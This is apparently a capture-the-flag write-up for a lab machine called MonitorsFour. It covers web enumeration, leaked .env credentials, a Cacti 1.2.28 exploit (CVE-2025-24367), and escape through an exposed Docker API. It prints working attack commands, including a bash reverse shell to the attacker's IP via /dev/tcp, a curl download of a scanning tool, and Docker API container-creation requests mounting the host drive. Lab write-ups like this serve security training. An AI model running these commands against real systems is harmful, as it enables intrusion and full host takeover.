Introduction
This machine focuses on web enumeration, credential discovery, exploiting a vulnerable application, and pivoting inside a containerized environment to achieve full system compromise.
The attack path includes:
- Discovering sensitive files
- Extracting credentials
- Exploiting a vulnerable service (Cacti)
- Internal network enumeration
- Docker API abuse for privilege escalation
Reconnaissance
I started with enumeration to identify open ports and services.

From the scan, I identified that the target is hosting a web application. This led me to focus on directory enumeration.
Web Enumeration
To discover hidden endpoints, I used Gobuster:
gobuster dir -u http://monitorsfour.htb -w /usr/share/wordlists/dirb/common.txtOutput:
contact (Status: 200)
login (Status: 200)
forgot-password (Status: 200)
controllers (Status: 301)
static (Status: 301)
views (Status: 301)These endpoints indicate a typical web application with authentication functionality.
To dig deeper, I used dirsearch:
dirsearch -u http://monitorsfour.htb/ -x 403Important finding:
200 - /.envSensitive File Exposure (.env)
Accessing the .env file revealed database credentials:
DB_HOST=mariadb
DB_PORT=3306
DB_NAME=monitorsfour_db
DB_USER=monitorsdbuser
DB_PASS=f37p2j8f4t0rThis is a common misconfiguration where sensitive environment files are exposed publicly.
Subdomain Enumeration
Next, I looked for subdomains using ffuf:

ffuf -u http://monitorsfour.htb/ -H "Host: FUZZ.monitorsfour.htb" -w /usr/share/wordlists/dnsmap.txt -mc 200,302During testing, I found interesting behavior in the /user endpoint:
curl http://monitorsfour.htb/user?token=0Output:
56b32eb43e6f15395f6c46c1c9e1cd36 ...This suggested that the application was leaking hashed values.
Using these values, I was able to obtain credentials:
- Username: admin
- Password: wonderful1
Discovering Cacti
While exploring subdomains and directories, I found a Cacti instance.
Credentials worked here as well:
- Username: Marcus
- Password: wonderful1
Version identified:
Cacti v1.2.28This version is known to have vulnerabilities.
Exploitation (CVE — Cacti)
I used a public exploit:
CVE-2025-24367Steps:
python3 -m venv venv
source venv/bin/activate
pip install requests beautifulsoup4Run exploit:
python3 exploit.py \
-u Marcus \
-p wonderful1 \
-i 10.10.15.224 \
-l 4444 \
-url http://cacti.monitorsfour.htbOutput:
[+] Login Successful!
[+] Created PHP payload
[+] Shell triggeredI then received a reverse shell.
Initial Access
Listener:
nc -lvnp 4444Connection received:
connect to [10.10.15.224] from [10.129.18.72]User:
whoami
www-dataUser Flag
Navigating the system:
cd /home/marcus
ls
cat user.txt
10cdb3930b0546ae2c8b9b3ffbc1d90dEnvironment Analysis (Container Detection)
Checking system details:
hostname
ip aOutput:
172.18.0.3This indicates the system is running inside a Docker container.
Internal Network Enumeration
I uploaded a scanning tool:
curl http://10.10.15.224:8000/fscan -o fscan
chmod +x fscanThen scanned the internal network:
./fscan -h 192.168.65.7 -p 1-65535Findings:
192.168.65.7:2375 openThis port is associated with the Docker API, which is often misconfigured.
Privilege Escalation (Docker API Exploit)
I created a container configuration:
cat > create_container.json <<EOF
{
"Image": "docker_setup-nginx-php:latest",
"Cmd": ["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.15.224/4444 0>&1"],
"HostConfig": {
"Binds": ["/mnt/host/c:/host_root"]
}
}
EOFThen sent it to the Docker API:
curl -H "Content-Type: application/json" \
-d @create_container.json \
http://192.168.65.7:2375/containers/createStarted the container:
curl -X POST http://192.168.65.7:2375/containers/<container_id>/startRoot Access
Listener received a new connection:
whoami
rootRoot Flag
Navigating mounted host filesystem:
cd /host_root/Users/Administrator/Desktop
cat root.txt
091686bf2155cd0fe6e28c3c386ed74fConclusion
This machine demonstrates how multiple small misconfigurations can lead to full compromise:
- Exposed
.envfile → credential leakage - Weak credential reuse across services
- Vulnerable Cacti instance → remote code execution
- Docker API exposure → privilege escalation
The key takeaway is the importance of:
- securing sensitive files
- isolating services properly
- restricting internal APIs like Docker
